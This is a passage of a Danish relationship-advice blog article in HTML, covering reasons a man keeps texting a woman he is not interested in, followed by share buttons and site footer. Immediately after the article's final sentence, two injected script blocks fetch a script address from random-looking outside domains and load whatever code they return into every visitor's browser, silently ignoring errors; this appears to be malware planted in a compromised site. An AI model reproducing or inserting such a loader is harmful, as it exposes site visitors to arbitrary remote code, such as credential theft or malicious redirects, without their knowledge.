<p>Han har ikke noget bedre at lave, og dit nummer er belejligt nok stadig p&aring; hans telefon.</p>
<p>Den f&oslash;rste indikator p&aring; den slags sms&rsquo;er er, at det tager lang tid for ham at huske at sende dig en sms igen. Det kan tage uger eller endda m&aring;neder.</p>
<p>Det kan ogs&aring; v&aelig;re, at han giver dig nogle lamme undskyldninger for, hvorfor det tog s&aring; lang tid for ham at sende en sms, men han savner virkelig dit selskab. Det skal du ikke falde for.</p>
<h2>10. Han er ensom</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8610 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8610 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-typing-on-his-phone-in-night.webp" id="mv-trellis-img-11" data-trellis-processed="1"></p>
<p>Udover kedsomhed kan ensomhed v&aelig;re en af de vigtigste grunde til, at han bliver ved med at sms&rsquo;e dig, selvom han siger eller viser p&aring; andre m&aring;der, at han ikke er interesseret.</p>
<p>Under al den macho-facade har han faktisk brug for en, der vil lytte, f&aring; ham til at grine eller tr&oslash;ste ham.</p>
<p>Hvis han normalt sms&rsquo;er dig om natten eller s&oslash;ndag eftermiddag, leder han efter en m&aring;de at f&oslash;le sig mindre ensom p&aring;, og du er lige pr&aelig;cis perfekt til at udfylde det tomrum.</p>
<p>Pr&oslash;v at sms&rsquo;e mindre ved disse lejligheder. Find p&aring; en undskyldning for, hvorfor du ikke kan sende en sms i det &oslash;jeblik, og sig, at I vil snakke sammen en anden dag.</p>
<p>Lad ham ikke udnytte din gode natur. Du er ikke en velg&oslash;renhedsorganisation.</p>
<p>Der er dage, hvor du f&oslash;ler dig ensom og melankolsk, men du ville da ikke sende ham en sms bare af den grund, vel?</p>
<h2>11. Han elsker simpelthen den opm&aelig;rksomhed, du giver ham</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8611 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8611 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-sitting-and-typing-on-his-phone-in-the-morning.webp" id="mv-trellis-img-12" data-trellis-processed="1"></p>
<p>Han elsker at f&oslash;le sig &oslash;nsket og beundret, han higer s&aring; meget efter det, at det n&aelig;sten er som en afh&aelig;ngighed.</p>
<p>Han beh&oslash;ver ikke n&oslash;dvendigvis at v&aelig;re i et forhold med dig eller have noget fysisk med dig.</p>
<p>Han er bare h&oslash;j p&aring; det faktum, at du g&oslash;r dig umage med at sende sms&rsquo;er, selv om han g&oslash;r det minimale.</p>
<p>Hvis du har mistanke om, at det er tilf&aelig;ldet, er det bedste, du kan g&oslash;re, at s&aelig;tte farten ned og holde op med at svare p&aring; hans ubesv&aelig;rede sms&rsquo;er med sjove og engagerende svar.</p>
<p>S&oslash;rg for, at du ikke overdriver noget, uanset hvem der har sendt den f&oslash;rste sms.</p>
<p>Du fortjener ogs&aring; den opm&aelig;rksomhed, du giver ham, og hvis han ikke m&oslash;der dig halvvejs, s&aring; vink ham farvel.</p>
<h2>12. Han finder dig interessant</h2>
<p>Han sms&rsquo;er dig for at sms&rsquo;e for sms&rsquo;ens skyld. Du er sjov at tale med, du har en god humoristisk sans, du f&aring;r ham til at grine, og du har altid nogle vittige bem&aelig;rkninger.</p>
<p>Der g&aring;r n&aelig;sten ikke en dag, uden at han tager initiativ til samtalen, men han inviterer dig aldrig ud p&aring; en date, og han sms&rsquo;er aldrig om at se dig.</p>
<p>Af en eller anden grund &oslash;nsker han kun et virtuelt forhold med dig. Uanset hvad det er, skal du ikke lade dette forts&aelig;tte for l&aelig;nge, for du vil blive f&oslash;lelsesm&aelig;ssigt knyttet og blive s&aring;ret i processen.</p>
<p>Hvis du sms&rsquo;er med ham regelm&aelig;ssigt, deler dine tanker med ham og h&oslash;rer hans historier, vil det give dig f&oslash;lelsen af n&aelig;rhed, selv om I ikke har noget fysisk k&oslash;rende.</p>
<h2>13. Han er lige kommet ud af et forhold</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8612 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8612 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-suit-sitting-at-cafe-and-typing-on-his-phone.webp" id="mv-trellis-img-13" data-trellis-processed="1"></p>
<p>N&aring;r en mand kommer ud af et forhold, is&aelig;r et langvarigt forhold, er han ikke n&aelig;rmest klar til at begynde p&aring; noget nyt eller indg&aring; et reelt engagement.</p>
<p>Hvis du sms&rsquo;er med en, der er i denne situation, skal du uanset hvad du g&oslash;r, ikke tage ham alvorligt.</p>
<p>Han vil sende dig j&aelig;vnligt sms&rsquo;er, smigre dig og f&aring; dig til at f&oslash;le dig speciel, og s&aring; forsvinder han i dagevis.</p>
<p>Tro mig &ndash; det har intet med dig at g&oslash;re og alt med ham og det rod, han har i hovedet.</p>
<p>Han ved ikke, hvad han vil, og hvor han er p&aring; vej hen. Han er f&oslash;rst n&oslash;dt til at f&aring; sit liv p&aring; ret k&oslash;l igen for at kunne starte noget nyt.</p>
<p>Sms&rsquo;er er generelt en god ting. Det skal g&oslash;re tingene lettere, ikke sv&aelig;rere.</p>
<p>Det mindsker stress, is&aelig;r hvis man lige har m&oslash;dt en person og er begyndt at date. Det giver dig en chance for at l&aelig;re dem bedre at kende, f&oslash;r du begynder at engagere dig i noget mere seri&oslash;st.</p>
<p>Den d&aring;rlige side af sms&rsquo;er er, at nogen kan misbruge det. De kan bruge sms&rsquo;en til at manipulere dig og f&aring; dig til at g&oslash;re tingene p&aring; deres m&aring;de.</p>
<p>De kan bruge sms&rsquo;er til at holde dig fanget og interesseret uden at give dig noget reelt og h&aring;ndgribeligt.</p>
<p>Ved at sende sms&rsquo;er giver de dig lige nok til at holde fast, men aldrig nok til at f&oslash;le dig sikker og virkelig omsorgsfuld.</p>
<p>Mens du sms&rsquo;er med nogen, kan du danne f&oslash;lelsesm&aelig;ssige tilknytninger og virkelig begynde at holde af den anden person. Hvis der ikke kommer noget ud af det, kan du blive alvorligt s&aring;ret.</p>
<p>Jeg h&aring;ber, at nogle af disse grunde besvarer dit sp&oslash;rgsm&aring;l: &ldquo;Hvorfor sms&rsquo;er han mig, hvis han ikke er interesseret?&rdquo;</p>
<p>Alligevel er det bare nogle ting, som du skal v&aelig;re p&aring; udkig efter. Husk dog p&aring;, at nogle ting kan misfortolkes, og at rigtige samtaler aldrig kan erstattes af sms&rsquo;er.</p>
<p>Fyre er normalt &aelig;rlige, og de bruger s&aelig;tninger uden skjulte betydninger.</p>
<p>S&aring; lad v&aelig;re med at holde fast i sm&aring; dele af beskeden, der siger m&aring;ske, ikke nu, vi f&aring;r se. Du vil vente forg&aelig;ves.</p>
<p>Nogle af grundene til, at fyre ikke er upfront, er listet ovenfor. De har nogle bagtanker for det.</p>
<p>Disse grunde kan hj&aelig;lpe dig med at afg&oslash;re, om de bruger dine f&oslash;lelser for dem og f&aring;r dig til at miste din tid og energi.</p>
<p>Husk p&aring;, at de bedste m&aelig;nd ikke bruger sms&rsquo;er som et v&aring;ben til at manipulere &ndash; de bruger det til at arrangere en date og se dig personligt.</p>
<p>De foretr&aelig;kker at tale med dig ansigt til ansigt og undg&aring;r ubrugelig sms&rsquo;er. De s&aelig;tter pris p&aring; dig, og de v&aelig;rds&aelig;tter din tid.</p>
<p>S&aring; gem din tid og energi til dem.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor%2F&#038;t=Hvorfor%20Sms%27er%20Han%20Mig%2C%20Hvis%20Han%20Ikke%20Er%20Interesseret%3F%20%2813%20Grunde%20Til%20Hvorfor%29" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/horoskop/sadan-vil-han-forsoge-at-skjule-at-han-er-vild-med-dig-ifolge-hans-stjernetegn/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">Sådan Vil Han Forsøge At Skjule, At Han Er Vild Med Dig, Ifølge Hans Stjernetegn</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/forhold/hvis-din-fyr-gor-disse-10-ting-er-han-en-serios-narcissist-i-forklaedning/" rel="next"><p class="post-title-wrap"><span class="post-title h3">Hvis Din Fyr Gør Disse 10 Ting, Er Han En Seriøs Narcissist I Forklædning</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="8598" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:8598,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2Fhvorfor-smser-han-mig-hvis-han-ikke-er-interesseret-13-grunde-til-hvorfor%2F&#038;t=Hvorfor%20Sms%27er%20Han%20Mig%2C%20Hvis%20Han%20Ikke%20Er%20Interesseret%3F%20%2813%20Grunde%20Til%20Hvorfor%29" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"92380e88fb"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"98675","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
